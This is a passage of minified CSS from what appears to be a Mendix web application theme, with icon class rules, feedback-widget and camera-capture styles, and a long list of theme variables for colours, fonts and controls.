icon-lined.mx-icon-download-bottom::before{content:""}.mx-icon-lined.mx-icon-download-button::before{content:""}.mx-icon-lined.mx-icon-duplicate::before{content:""}.mx-icon-lined.mx-icon-email::before{content:""}.mx-icon-lined.mx-icon-equalizer::before{content:""}.mx-icon-lined.mx-icon-eraser::before{content:""}.mx-icon-lined.mx-icon-euro::before{content:""}.mx-icon-lined.mx-icon-expand-horizontal::before{content:""}.mx-icon-lined.mx-icon-expand-vertical::before{content:""}.mx-icon-lined.mx-icon-external::before{content:""}.mx-icon-lined.mx-icon-file-pdf::before{content:""}.mx-icon-lined.mx-icon-file-zip::before{content:""}.mx-icon-lined.mx-icon-film::before{content:""}.mx-icon-lined.mx-icon-filter::before{content:""}.mx-icon-lined.mx-icon-fire::before{content:""}.mx-icon-lined.mx-icon-flag::before{content:""}.mx-icon-lined.mx-icon-flash::before{content:""}.mx-icon-lined.mx-icon-floppy-disk::before{content:""}.mx-icon-lined.mx-icon-floppy-disk-arrow-down::before{content:""}.mx-icon-lined.mx-icon-floppy-disk-arrow-up::before{content:""}.mx-icon-lined.mx-icon-floppy-disk-checkmark::before{content:""}.mx-icon-lined.mx-icon-floppy-disk-group::before{content:""}.mx-icon-lined.mx-icon-floppy-disk-remove::before{content:""}.mx-icon-lined.mx-icon-folder-closed::before{content:""}.mx-icon-lined.mx-icon-folder-open::before{content:""}.mx-icon-lined.mx-icon-folder-upload::before{content:""}.mx-icon-lined.mx-icon-fruit-apple::before{content:""}.mx-icon-lined.mx-icon-fullscreen::before{content:""}.mx-icon-lined.mx-icon-gift::before{content:""}.mx-icon-lined.mx-icon-github::before{content:""}.mx-icon-lined.mx-icon-globe::before{content:""}.mx-icon-lined.mx-icon-globe-1::before{content:""}.mx-icon-lined.mx-icon-graduation-hat::before{content:""}.mx-icon-lined.mx-icon-hammer::before{content:""}.mx-icon-lined.mx-icon-hammer-wench::before{content:""}.mx-icon-lined.mx-icon-hand-down::before{content:""}.mx-icon-lined.mx-icon-hand-left::before{content:""}.mx-icon-lined.mx-icon-hand-right::before{content:""}.mx-icon-lined.mx-icon-hand-up::before{content:""}.mx-icon-lined.mx-icon-handshake-business::before{content:""}.mx-icon-lined.mx-icon-hard-drive::before{content:""}.mx-icon-lined.mx-icon-headphones::before{content:""}.mx-icon-lined.mx-icon-headphones-mic::before{content:""}.mx-icon-lined.mx-icon-heart::before{content:""}.mx-icon-lined.mx-icon-hierarchy-files::before{content:""}.mx-icon-lined.mx-icon-home::before{content:""}.mx-icon-lined.mx-icon-hourglass::before{content:""}.mx-icon-lined.mx-icon-hyperlink::before{content:""}.mx-icon-lined.mx-icon-image::before{content:""}.mx-icon-lined.mx-icon-image-collection::before{content:""}.mx-icon-lined.mx-icon-images::before{content:""}.mx-icon-lined.mx-icon-info-circle::before{content:""}.mx-icon-lined.mx-icon-laptop::before{content:""}.mx-icon-lined.mx-icon-layout::before{content:""}.mx-icon-lined.mx-icon-layout-1::before{content:""}.mx-icon-lined.mx-icon-layout-2::before{content:""}.mx-icon-lined.mx-icon-layout-column::before{content:""}.mx-icon-lined.mx-icon-layout-horizontal::before{content:""}.mx-icon-lined.mx-icon-layout-list::before{content:""}.mx-icon-lined.mx-icon-layout-rounded::before{content:""}.mx-icon-lined.mx-icon-layout-rounded-1::before{content:""}.mx-icon-lined.mx-icon-leaf::before{content:""}.mx-icon-lined.mx-icon-legal-certificate::before{content:""}.mx-icon-lined.mx-icon-lego-block-stack::before{content:""}.mx-icon-lined.mx-icon-light-bulb-shine::before{content:""}.mx-icon-lined.mx-icon-list-bullets::before{content:""}.mx-icon-lined.mx-icon-location-pin::before{content:""}.mx-icon-lined.mx-icon-lock::before{content:""}.mx-icon-lined.mx-icon-lock-key::before{content:""}.mx-icon-lined.mx-icon-login::before{content:""}.mx-icon-lined.mx-icon-login-1::before{content:""}.mx-icon-lined.mx-icon-login-2::before{content:""}.mx-icon-lined.mx-icon-logout::before{content:""}.mx-icon-lined.mx-icon-logout-1::before{content:""}.mx-icon-lined.mx-icon-luggage-travel::before{content:""}.mx-icon-lined.mx-icon-magnet::before{content:""}.mx-icon-lined.mx-icon-map-location-pin::before{content:""}.mx-icon-lined.mx-icon-martini::before{content:""}.mx-icon-lined.mx-icon-megaphone::before{content:""}.mx-icon-lined.mx-icon-message-bubble::before{content:""}.mx-icon-lined.mx-icon-message-bubble-add::before{content:""}.mx-icon-lined.mx-icon-message-bubble-check::before{content:""}.mx-icon-lined.mx-icon-message-bubble-disable::before{content:""}.mx-icon-lined.mx-icon-message-bubble-edit::before{content:""}.mx-icon-lined.mx-icon-message-bubble-information::before{content:""}.mx-icon-lined.mx-icon-message-bubble-quotation::before{content:""}.mx-icon-lined.mx-icon-message-bubble-remove::before{content:""}.mx-icon-lined.mx-icon-message-bubble-typing::before{content:""}.mx-icon-lined.mx-icon-mobile-phone::before{content:""}.mx-icon-lined.mx-icon-modal-window::before{content:""}.mx-icon-lined.mx-icon-monitor::before{content:""}.mx-icon-lined.mx-icon-monitor-camera::before{content:""}.mx-icon-lined.mx-icon-monitor-cash::before{content:""}.mx-icon-lined.mx-icon-monitor-e-learning::before{content:""}.mx-icon-lined.mx-icon-monitor-pie-line-graph::before{content:""}.mx-icon-lined.mx-icon-moon-new::before{content:""}.mx-icon-lined.mx-icon-mountain-flag::before{content:""}.mx-icon-lined.mx-icon-move-down::before{content:""}.mx-icon-lined.mx-icon-move-left::before{content:""}.mx-icon-lined.mx-icon-move-right::before{content:""}.mx-icon-lined.mx-icon-move-up::before{content:""}.mx-icon-lined.mx-icon-music-note::before{content:""}.mx-icon-lined.mx-icon-navigation-menu::before{content:""}.mx-icon-lined.mx-icon-navigation-next::before{content:""}.mx-icon-lined.mx-icon-notes-checklist::before{content:""}.mx-icon-lined.mx-icon-notes-checklist-flip::before{content:""}.mx-icon-lined.mx-icon-notes-paper-edit::before{content:""}.mx-icon-lined.mx-icon-notes-paper-text::before{content:""}.mx-icon-lined.mx-icon-office-sheet::before{content:""}.mx-icon-lined.mx-icon-org-chart::before{content:""}.mx-icon-lined.mx-icon-paper-clipboard::before{content:""}.mx-icon-lined.mx-icon-paper-holder::before{content:""}.mx-icon-lined.mx-icon-paper-holder-full::before{content:""}.mx-icon-lined.mx-icon-paper-list::before{content:""}.mx-icon-lined.mx-icon-paper-plane::before{content:""}.mx-icon-lined.mx-icon-paperclip::before{content:""}.mx-icon-lined.mx-icon-password-lock::before{content:""}.mx-icon-lined.mx-icon-password-type::before{content:""}.mx-icon-lined.mx-icon-paste::before{content:""}.mx-icon-lined.mx-icon-pen-write-paper::before{content:""}.mx-icon-lined.mx-icon-pencil::before{content:""}.mx-icon-lined.mx-icon-pencil-write-paper::before{content:""}.mx-icon-lined.mx-icon-performance-graph-calculator::before{content:""}.mx-icon-lined.mx-icon-phone::before{content:""}.mx-icon-lined.mx-icon-phone-handset::before{content:""}.mx-icon-lined.mx-icon-piggy-bank::before{content:""}.mx-icon-lined.mx-icon-pin::before{content:""}.mx-icon-lined.mx-icon-plane-ticket::before{content:""}.mx-icon-lined.mx-icon-play-circle::before{content:""}.mx-icon-lined.mx-icon-pound-sterling::before{content:""}.mx-icon-lined.mx-icon-power-button::before{content:""}.mx-icon-lined.mx-icon-print::before{content:""}.mx-icon-lined.mx-icon-progress-bars::before{content:""}.mx-icon-lined.mx-icon-qr-code::before{content:""}.mx-icon-lined.mx-icon-question-circle::before{content:""}.mx-icon-lined.mx-icon-redo::before{content:""}.mx-icon-lined.mx-icon-refresh::before{content:""}.mx-icon-lined.mx-icon-remove::before{content:""}.mx-icon-lined.mx-icon-remove-circle::before{content:""}.mx-icon-lined.mx-icon-remove-shield::before{content:""}.mx-icon-lined.mx-icon-repeat::before{content:""}.mx-icon-lined.mx-icon-resize-full::before{content:""}.mx-icon-lined.mx-icon-resize-small::before{content:""}.mx-icon-lined.mx-icon-road::before{content:""}.mx-icon-lined.mx-icon-robot-head::before{content:""}.mx-icon-lined.mx-icon-rss-feed::before{content:""}.mx-icon-lined.mx-icon-ruble::before{content:""}.mx-icon-lined.mx-icon-scissors::before{content:""}.mx-icon-lined.mx-icon-search::before{content:""}.mx-icon-lined.mx-icon-server::before{content:""}.mx-icon-lined.mx-icon-settings-slider::before{content:""}.mx-icon-lined.mx-icon-settings-slider-1::before{content:""}.mx-icon-lined.mx-icon-share::before{content:""}.mx-icon-lined.mx-icon-share-1::before{content:""}.mx-icon-lined.mx-icon-share-arrow::before{content:""}.mx-icon-lined.mx-icon-shipment-box::before{content:""}.mx-icon-lined.mx-icon-shopping-cart::before{content:""}.mx-icon-lined.mx-icon-shopping-cart-full::before{content:""}.mx-icon-lined.mx-icon-signal-full::before{content:""}.mx-icon-lined.mx-icon-smart-house-garage::before{content:""}.mx-icon-lined.mx-icon-smart-watch-circle::before{content:""}.mx-icon-lined.mx-icon-smart-watch-square::before{content:""}.mx-icon-lined.mx-icon-sort::before{content:""}.mx-icon-lined.mx-icon-sort-alphabet-ascending::before{content:""}.mx-icon-lined.mx-icon-sort-alphabet-descending::before{content:""}.mx-icon-lined.mx-icon-sort-ascending::before{content:""}.mx-icon-lined.mx-icon-sort-descending::before{content:""}.mx-icon-lined.mx-icon-sort-numerical-ascending::before{content:""}.mx-icon-lined.mx-icon-sort-numerical-descending::before{content:""}.mx-icon-lined.mx-icon-star::before{content:""}.mx-icon-lined.mx-icon-stopwatch::before{content:""}.mx-icon-lined.mx-icon-substract::before{content:""}.mx-icon-lined.mx-icon-subtract-circle::before{content:""}.mx-icon-lined.mx-icon-sun::before{content:""}.mx-icon-lined.mx-icon-swap::before{content:""}.mx-icon-lined.mx-icon-synchronize-arrow-clock::before{content:""}.mx-icon-lined.mx-icon-table-lamp::before{content:""}.mx-icon-lined.mx-icon-tablet::before{content:""}.mx-icon-lined.mx-icon-tag::before{content:""}.mx-icon-lined.mx-icon-tag-group::before{content:""}.mx-icon-lined.mx-icon-task-list-multiple::before{content:""}.mx-icon-lined.mx-icon-text-align-center::before{content:""}.mx-icon-lined.mx-icon-text-align-justify::before{content:""}.mx-icon-lined.mx-icon-text-align-left::before{content:""}.mx-icon-lined.mx-icon-text-align-right::before{content:""}.mx-icon-lined.mx-icon-text-background::before{content:""}.mx-icon-lined.mx-icon-text-bold::before{content:""}.mx-icon-lined.mx-icon-text-color::before{content:""}.mx-icon-lined.mx-icon-text-font::before{content:""}.mx-icon-lined.mx-icon-text-header::before{content:""}.mx-icon-lined.mx-icon-text-height::before{content:""}.mx-icon-lined.mx-icon-text-indent-left::before{content:""}.mx-icon-lined.mx-icon-text-indent-right::before{content:""}.mx-icon-lined.mx-icon-text-italic::before{content:""}.mx-icon-lined.mx-icon-text-size::before{content:""}.mx-icon-lined.mx-icon-text-subscript::before{content:""}.mx-icon-lined.mx-icon-text-superscript::before{content:""}.mx-icon-lined.mx-icon-text-width::before{content:""}.mx-icon-lined.mx-icon-three-dots-menu-horizontal::before{content:""}.mx-icon-lined.mx-icon-three-dots-menu-vertical::before{content:""}.mx-icon-lined.mx-icon-thumbs-down::before{content:""}.mx-icon-lined.mx-icon-thumbs-up::before{content:""}.mx-icon-lined.mx-icon-time-clock::before{content:""}.mx-icon-lined.mx-icon-tint::before{content:""}.mx-icon-lined.mx-icon-trash-can::before{content:""}.mx-icon-lined.mx-icon-tree::before{content:""}.mx-icon-lined.mx-icon-trophy::before{content:""}.mx-icon-lined.mx-icon-ui-webpage-slider::before{content:""}.mx-icon-lined.mx-icon-unchecked::before{content:""}.mx-icon-lined.mx-icon-undo::before{content:""}.mx-icon-lined.mx-icon-unlock::before{content:""}.mx-icon-lined.mx-icon-upload-bottom::before{content:""}.mx-icon-lined.mx-icon-upload-button::before{content:""}.mx-icon-lined.mx-icon-user::before{content:""}.mx-icon-lined.mx-icon-user-3d-box::before{content:""}.mx-icon-lined.mx-icon-user-man::before{content:""}.mx-icon-lined.mx-icon-user-neutral-group::before{content:""}.mx-icon-lined.mx-icon-user-neutral-pair::before{content:""}.mx-icon-lined.mx-icon-user-neutral-shield::before{content:""}.mx-icon-lined.mx-icon-user-neutral-sync::before{content:""}.mx-icon-lined.mx-icon-user-pair::before{content:""}.mx-icon-lined.mx-icon-user-woman::before{content:""}.mx-icon-lined.mx-icon-video-camera::before{content:""}.mx-icon-lined.mx-icon-view::before{content:""}.mx-icon-lined.mx-icon-view-off::before{content:""}.mx-icon-lined.mx-icon-wheat::before{content:""}.mx-icon-lined.mx-icon-whiteboard::before{content:""}.mx-icon-lined.mx-icon-wrench::before{content:""}.mx-icon-lined.mx-icon-yen::before{content:""}.mx-icon-lined.mx-icon-zoom-in::before{content:""}.mx-icon-lined.mx-icon-zoom-out::before{content:""}.hiddenField input{display:none}.mx-administration-lv-dg-list.mx-listview>ul{margin:0}.mx-administration-lv-dg-list .mx-listview-empty{display:none}.mx-administration-lv-dg-list .mx-button.mx-listview-loadMore{text-align:left;width:auto;margin:8px 0 0 0}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.mxfeedback-lightbox{position:fixed;left:0;top:0;bottom:0;right:0;overflow:auto;padding-top:10vh;padding-bottom:10vh;background-color:rgba(0,0,0,.9);z-index:1000002}.mxfeedback-lightbox__image{margin:auto;display:block;max-width:70%}@media only screen and (min-width: 768px){.mxfeedback-lightbox__image{max-width:calc(100% - 16px)}}.mxfeedback-lightbox .mxfeedback-close-button__icon{width:16px;height:16px}.mxfeedback-start-button{position:fixed;top:50%;right:0;transform:translate(50%, -50%) rotate(270deg);transform-origin:bottom center;padding:4px 8px;border:none;border-radius:4px 4px 0 0;background-color:#264ae5;color:#fff;font-size:16px;box-shadow:-2px 0 4px 0 rgba(0,0,0,.3);z-index:999998}.mxfeedback-start-button:focus,.mxfeedback-start-button:hover{background-color:#1e3bb7}.mxfeedback-annotation-canvas{z-index:1000003;display:flex;align-items:center;justify-content:center;position:fixed;margin:0;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.mxfeedback-annotation-canvas__canvas{position:fixed;margin-top:48px}.mxfeedback-annotation-frame{position:fixed;top:0;bottom:0;right:0;left:0;z-index:1000004}.mxfeedback-failed__message{align-self:center;margin:8px}.mxfeedback-failed__error-image{margin-top:30px}.mxfeedback-result__result-image{align-self:center;width:auto;max-width:50%}.mxfeedback-result .mxfeedback-dialog__body-text{margin:auto}.mxfeedback-result__result-image{margin-top:30px}.mxfeedback-feedback-form__cancel-button{border:0}.mxfeedback-dialog{display:flex;flex-direction:column;position:fixed;left:50%;top:50%;transform:translate(-50%, -50%);padding:24px;width:560px;max-width:calc(100% - 40px);max-height:calc(100% - 40px);background-color:#fff;border:1px solid #ced0d3;border-radius:4px;box-shadow:0 2px 4px 0 rgba(0,0,0,.2);overflow:hidden auto;z-index:1000001}.mxfeedback-dialog__title{font-size:18px;font-weight:600;line-height:120%;margin:0 0 16px;color:#0a1325;align-self:center}.mxfeedback-underlay{inset:0;z-index:1000001}.mxfeedback-close-button{right:16px;top:12px;padding:0;background-color:rgba(0,0,0,0);border:none;position:absolute}.mxfeedback-close-button__icon{width:12px;height:12px;color:#0a1325;stroke:#0a1325}.mxfeedback-close-button--white>.mxfeedback-close-button__icon{fill:#fff}.mxfeedback-toolbar{position:fixed;display:flex;align-items:center;gap:8px;top:32px;left:50%;transform:translateX(-50%);padding:16px 32px;background-color:#fff;border:1px solid #ced0d3;border-radius:4px;font-size:12px;box-shadow:0 2px 4px 0 rgba(0,0,0,.2);z-index:1000004}.mxfeedback-toolbar--gap-md{gap:16px}.mxfeedback-toolbar--gap-lg{gap:32px}.mxfeedback-tool-button{position:relative;display:flex;flex-direction:row;align-items:center;background:rgba(0,0,0,0);border:0;padding:0}.mxfeedback-tool-button--active{color:#264ae5}.mxfeedback-tool-button:focus-visible{color:#1e3bb7}.mxfeedback-tool-button__inner{display:flex;flex-direction:column;align-items:center}.mxfeedback-tool-button__icon{width:24px;height:24px;fill:currentColor}.mxfeedback-tool-button__label{margin-top:4px;color:inherit}.mxfeedback-tool-button__caret{fill:#0a1325;width:8px;height:8px}.mxfeedback-tool-button__dropdown{position:relative;display:flex;align-items:center;height:100%}.mxfeedback-tool-button__menu{display:flex;flex-direction:column;gap:8px;position:absolute;left:50%;top:100%;transform:translateX(-50%);padding:8px;background:#fff;border:1px solid #ced0d3;border-radius:4px;width:144px;z-index:1}.mxfeedback-tool-button__list{display:grid;grid-template-columns:repeat(4, 1fr);gap:calc(8px / 2)}.mxfeedback-tool-button__list--col-3{grid-template-columns:repeat(3, 1fr)}.mxfeedback-tool-button__color{position:relative;padding:0;border:none;border-radius:100%;aspect-ratio:1/1}.mxfeedback-tool-button__color:focus{outline:2px solid #264ae5;outline-offset:2px}.mxfeedback-tool-button__color--midnight{background-color:#2f3646}.mxfeedback-tool-button__color--grey{background-color:#c1c3c8}.mxfeedback-tool-button__color--green{background-color:#4fd84f}.mxfeedback-tool-button__color--blue{background-color:#47a9ff}.mxfeedback-tool-button__color--purple{background-color:#845eff}.mxfeedback-tool-button__color--magenta{background-color:#ca49f8}.mxfeedback-tool-button__color--red{background-color:#fb4a4c}.mxfeedback-tool-button__color--yellow{background-color:#fcc73a}.mxfeedback-tool-button__color svg{width:10px;height:10px;stroke:#fff}.mxfeedback-tool-button__thickness{background-color:rgba(0,0,0,0);border:none;border-radius:4px;aspect-ratio:4/3}.mxfeedback-tool-button__thickness:hover{background-color:#a9acb3}.mxfeedback-tool-button__thickness:focus{outline:2px solid #264ae5;outline-offset:2px}.mxfeedback-tool-button__thickness--selected{background-color:#787d87}.mxfeedback-tool-button__thickness::before{content:"";display:block;background-color:#2f3646;width:100%;transform:rotate(-45deg)}.mxfeedback-tool-button__thickness--one::before{height:1px}.mxfeedback-tool-button__thickness--two::before{height:2px}.mxfeedback-tool-button__thickness--three::before{height:3px}.mxfeedback-tool-button__thickness--four::before{height:4px}.mxfeedback-tool-button__thickness--five::before{height:5px}.mxfeedback-tool-button__thickness--six::before{height:6px}.mxfeedback-label-group{display:flex;align-items:center;gap:calc(8px / 2);margin-bottom:4px}.mxfeedback-label-group__label.control-label{margin-bottom:0}.mxfeedback-button-group{display:flex;justify-content:flex-end;gap:8px}.mxfeedback-button-group--screenshot-container{flex-direction:row-reverse}.mxfeedback-button-group--gap-md{gap:16px}.mxfeedback-button-group--gap-lg{gap:32px}.mxfeedback-button-group--justify-start{justify-content:flex-start}.mxfeedback-button-group--justify-center{justify-content:center}.mxfeedback-button-group--row-xs{flex-direction:column}@media only screen and (min-width: 768px){.mxfeedback-button-group--row-xs{flex-direction:row}}.mxfeedback-button{display:flex;justify-content:center;align-items:center;gap:8px}.mxfeedback-button svg{width:16px;height:16px;fill:currentColor}.mxfeedback-screenshot-preview{position:relative;margin:20px auto;height:192px;cursor:pointer}.mxfeedback-screenshot-preview__image{display:block;object-fit:contain;height:100%;aspect-ratio:16/9;border:1px solid #787d87;border-radius:4px}.mxfeedback-screenshot-preview__overlay{position:absolute;display:flex;align-items:center;justify-content:center;top:0;bottom:0;left:0;right:0;width:100%;opacity:0;transition:.3s ease;background-color:#0a1325;border:1px solid #474e5c;border-radius:4px}.mxfeedback-screenshot-preview__overlay:hover{opacity:.5}.mxfeedback-screenshot-preview__overlay:focus-visible{opacity:.5}.mxfeedback-screenshot-preview__preview-icon{width:20px;height:20px;fill:#f8f8f8}.mxfeedback-screenshot-preview__delete-icon{position:absolute;top:0;right:0;transform:translate(50%, -50%);width:20px;height:20px;stroke:#474e5c;fill:#f8f8f8;z-index:1;cursor:pointer}.mxfeedback-tooltip{display:flex;position:relative}.mxfeedback-tooltip__icon{width:16px;height:16px}.mxfeedback-tooltip__icon:hover~.mxfeedback-tooltip__tip{visibility:visible}.mxfeedback-tooltip__tip{visibility:hidden;position:absolute;top:calc(100% + 8px);left:calc(50% - 32px);width:240px;max-width:calc(100vw - 32px);padding:6px 8px;margin-bottom:0;border-radius:2px;background-color:#0a1325;color:#fff;font-size:12px;line-height:1.5;z-index:1;transition:visibility 100ms ease-in-out}.mxfeedback-tooltip__tip::after{content:"";position:absolute;top:0;left:32px;transform:translate(-50%, -50%) rotate(45deg);width:12px;height:12px;background-color:inherit;text-align:center;pointer-events:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.hiddenField input{display:none}.take-picture-wrapper{height:100%;width:100%;position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-direction:column-reverse;justify-content:space-between;z-index:111}.take-picture-video-element{position:absolute;z-index:110;top:0;left:0;right:0;bottom:0;object-fit:cover;width:100%;height:100%;background-color:#000}.take-picture-action-control-wrapper{display:flex;justify-content:center;flex-direction:row;align-items:center;z-index:111;margin-bottom:74px}.take-picture-action-switch-control-wrapper{display:flex;justify-content:space-between;flex-direction:row;align-items:center;z-index:111;margin-bottom:74px}.take-picture-close-control-wrapper{display:flex;justify-content:flex-start;flex-direction:column;align-items:flex-start;z-index:111}.take-picture-action-control{background-color:rgba(0,0,0,0);border-style:none;padding:0}.take-picture-action-spacing{flex:1;display:flex;justify-content:center;align-items:center}.take-picture-switch-spacing{display:flex;flex:1;justify-content:flex-end;align-items:center}.take-picture-spacing-div{flex:1}.take-picture-action-control-inner{border-radius:50%;background-color:#fff;border:1px solid #000;width:58px;height:58px}.take-picture-button-wrapper{display:flex;flex-direction:row;justify-content:space-between;z-index:111}.take-picture-save-button{color:#fff;background-color:#264ae5;width:100%;border-radius:4px;height:40px;font-size:14px;line-height:20px;text-align:center;border-style:none}.take-picture-switch-control{background-color:rgba(0,0,0,0);border-style:none;padding:0;margin-right:22.33px}.take-picture-close-control{margin:30px 0 0 30px;border-style:none;padding:0;background-color:rgba(0,0,0,0)}.take-picture-save-control{margin:30px 30px 0 0;border-style:none;padding:0;background-color:rgba(0,0,0,0)}.take-picture-confirm-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:#fff;z-index:112;display:flex;flex-direction:column;justify-content:space-between}.take-picture-image{position:absolute;z-index:110;top:0;left:0;right:0;bottom:0;object-fit:cover;width:100%;height:100%;background-color:#000}.mx-scrollcontainer-wrapper:not(.mx-scrollcontainer-nested){-webkit-overflow-scrolling:auto}:root{--gray-darker: #3b4251;--gray-dark: #606671;--gray: #787d87;--gray-light: #6c7180;--gray-primary: #ced0d3;--gray-lighter: #f8f8f8;--brand-default: #ced0d3;--brand-primary: #264ae5;--brand-success: #3cb33d;--brand-warning: #eca51c;--brand-danger: #e33f4e;--brand-logo: false;--brand-logo-height: 26px;--brand-logo-width: 26px;--font-size-default: 14px;--font-color-default: #6c717e;--border-color-default: #ced0d3;--border-radius-default: 5px;--topbar-bg: #fff;--topbar-minimalheight: 60px;--topbar-border-color: #ced0d3;--m-header-height: 45px;--m-header-bg: #264ae5;--m-header-color: #fff;--m-header-title-size: 16px;--navbar-brand-name: #6c717e;--bg-color: #f8f8f8;--bg-color: #f8f8f8;--bg-color-secondary: #fff;--link-color: #264ae5;--link-hover-color: #1431aa;--font-family-import: resources/fonts/open-sans/open-sans.css;--font-family-base: Open Sans, sans-serif;--font-size-large: 18px;--font-size-small: 12px;--font-weight-light: 100;--font-weight-normal: normal;--font-weight-semibold: 600;--font-weight-bold: bold;--font-size-h1: 31px;--font-size-h2: 26px;--font-size-h3: 24px;--font-size-h4: 18px;--font-size-h5: 14px;--font-size-h6: 12px;--font-weight-header: 600;--line-height-base: 1.428571429;--font-header-margin: 0 0 8px 0;--font-color-detail: #6c717e;--font-color-header: #0a1326;--navigation-item-height: unset;--navigation-item-padding: 16px;--navigation-font-size: 14px;--navigation-sub-font-size: 12px;--navigation-glyph-size: 20px;--navigation-color: #fff;--navigation-color-hover: #fff;--navigation-color-active: #fff;--navigation-sub-color: #aaa;--navigation-sub-color-hover: #264ae5;--navigation-sub-color-active: #264ae5;--navsidebar-font-size: 14px;--navsidebar-sub-font-size: 12px;--navsidebar-glyph-size: 20px;--navsidebar-color: #fff;--navsidebar-color-hover: #fff;--navsidebar-color-active: #fff;--navsidebar-sub-color: #aaa;--navsidebar-sub-color-hover: #264ae5;--navsidebar-sub-color-active: #264ae5;--navsidebar-width-closed: 52px;--navsidebar-width-open: 232px;--navtopbar-font-size: 14px;--navtopbar-sub-font-size: 12px;--navtopbar-glyph-size: 1.2em;--navtopbar-bg: #fff;--navtopbar-bg-hover: whitesmoke;--navtopbar-bg-active: #ebebeb;--navtopbar-color: #6c717e;--navtopbar-color-hover: #6c717e;--navtopbar-color-active: #6c717e;--navtopbar-sub-bg: white;--navtopbar-sub-bg-hover: white;--navtopbar-sub-bg-active: white;--navtopbar-sub-color: #aaa;--navtopbar-sub-color-hover: #264ae5;--navtopbar-sub-color-active: #264ae5;--shadow-color-border: rgba(206, 208, 211, 0.5);--shadow-color: rgba(206, 208, 211, 0.66);--shadow-small: 0 2px 4px 0;--shadow-medium: 0 5px 7px 0;--shadow-large: 0 8px 10px 0;--navtopbar-border-color: #ced0d3;--form-input-style: default;--form-label-size: 14px;--form-label-weight: 600;--form-label-gutter: 8px;--form-input-height: auto;--form-input-padding-y: 8px;--form-input-padding-x: 8px;--form-input-static-padding-y: 8px;--form-input-static-padding-x: 0;--form-input-font-size: 14px;--form-input-line-height: 1.428571429;--form-input-border-radius: 5px;--form-input-bg: #fff;--form-input-bg-focus: #fff;--form-input-bg-hover: #ced0d3;--form-input-bg-disabled: #f8f8f8;--form-input-color: #6c717e;--form-input-focus-color: #6c717e;--form-input-disabled-color: #9da1a8;--form-input-placeholder-color: #6c717c;--form-input-border-color: #ced0d3;--form-input-border-focus-color: #264ae5;--form-input-static-border-color: #ced0d3;--form-group-margin-bottom: 16px;--form-group-gutter: 16px;--btn-font-size: 14px;--btn-bordered: false;--btn-border-radius: 5px;--btn-default-bg: #fff;--btn-primary-bg: #264ae5;--btn-success-bg: #3cb33d;--btn-warning-bg: #eca51c;--btn-danger-bg: #e33f4e;--btn-default-border-color: #ced0d3;--btn-primary-border-color: #264ae5;--btn-success-border-color: #3cb33d;--btn-warning-border-color: #eca51c;--btn-danger-border-color: #e33f4e;--btn-default-color: #264ae5;--btn-primary-color: #fff;--btn-success-color: #fff;--btn-warning-color: #fff;--btn-danger-color: #fff;--btn-default-icon-color: #787d87;--btn-default-bg-hover: #ced0d3;--btn-primary-bg-hover: #1e3bb7;--btn-success-bg-hover: #308f31;--btn-warning-bg-hover: #bd8416;--btn-danger-bg-hover: #b6323e;--btn-link-bg-hover: #f8f8f8;--header-min-height: 240px;--header-bg-color: #264ae5;--header-bgimage-filter: brightness(60%);--header-text-color: #fff;--header-text-color-detail: rgba(0, 0, 0, 0.2);--color-default-darker: #7c7d7f;--color-default-dark: #909294;--color-default-light: #f5f6f6;--color-default-lighter: #fafafb;--color-primary-darker: #172c89;--color-primary-dark: #1b34a0;--color-primary-light: #d4dbfa;--color-primary-lighter: #e9edfc;--color-success-darker: #246b25;--color-success-dark: #2a7d2b;--color-success-light: #d8f0d8;--color-success-lighter: #ecf7ec;--color-warning-darker: #8e6311;--color-warning-dark: #a57414;--color-warning-light: #fbedd2;--color-warning-lighter: #fdf6e8;--color-danger-darker: #88262f;--color-danger-dark: #9f2c37;--color-danger-light: #f9d9dc;--color-danger-lighter: #fceced;--brand-gradient: linear-gradient(to right top, #264ae5, #2239c5, #1b29a6, #111988, #03096c);--grid-border-color: #ced0d3;--grid-padding-top: 16px;--grid-padding-right: 16px;--grid-padding-bottom: 16px;--grid-padding-left: 16px;--listview-padding-top: 16px;--listview-padding-right: 16px;--listview-padding-bottom: 16px;--listview-padding-left: 16px;--grid-bg: transparent;--grid-bg-header: transparent;--grid-bg-hover: #f5f6f6;--grid-bg-selected: #f0f1f2;--grid-bg-selected-hover: #e7e8e9;--grid-bg-striped: #fafafb;--grid-footer-bg: #ced0d3;--grid-selected-color: #6c717e;--grid-paging-bg: transparent;--grid-paging-bg-hover: transparent;--grid-paging-border-color: transparent;--grid-paging-border-color-hover: transparent;--grid-paging-color: #6c7180;--grid-paging-color-hover: #264ae5;--tabs-color: #6c717e;--tabs-color-active: #6c717e;--tabs-lined-color-active: #6c717e;--tabs-lined-border-width: 3px;--tabs-border-color: #ced0d3;--tabs-lined-border-color: #264ae5;--tabs-bg: transparent;--tabs-bg-pills: #e7e7e9;--tabs-bg-hover: #dbdddf;--tabs-bg-active: #264ae5;--modal-header-bg: transparent;--modal-header-border-color: #ced0d3;--modal-header-color: #6c717e;--dataview-controls-bg: transparent;--dataview-controls-border-color: #ced0d3;--dataview-emptymessage-bg: #f8f8f8;--dataview-emptymessage-color: #6c717e;--alert-primary-bg: #e9edfc;--alert-secondary-bg: #e9edfc;--alert-success-bg: #ecf7ec;--alert-warning-bg: #fdf6e8;--alert-danger-bg: #fceced;--alert-primary-color: #172c89;--alert-secondary-color: #172c89;--alert-success-color: #246b25;--alert-warning-color: #8e6311;--alert-danger-color: #88262f;--alert-primary-border-color: #1b34a0;--alert-secondary-border-color: #1b34a0;--alert-success-border-color: #2a7d2b;--alert-warning-border-color: #a57414;--alert-danger-border-color: #9f2c37;--wizard-step-height: 48px;--wizard-step-number-size: 64px;--wizard-step-number-font-size: 24px;--wizard-default: #fff;--wizard-active: #264ae5;--wizard-visited: #3cb33d;--wizard-default-bg: #fff;--wizard-default-color: #fff;--wizard-default-step-color: #6c717e;--wizard-default-border-color: #ced0d3;--wizard-active-bg: #264ae5;--wizard-active-color: #fff;--wizard-active-step-color: #264ae5;--wizard-active-border-color: #264ae5;--wizard-visited-bg: #3cb33d;--wizard-visited-color: #fff;--wizard-visited-step-color: #3cb33d;--wizard-visited-border-color: #3cb33d;--label-default-bg: #ced0d3;--label-primary-bg: #264ae5;--label-success-bg: #3cb33d;--label-warning-bg: 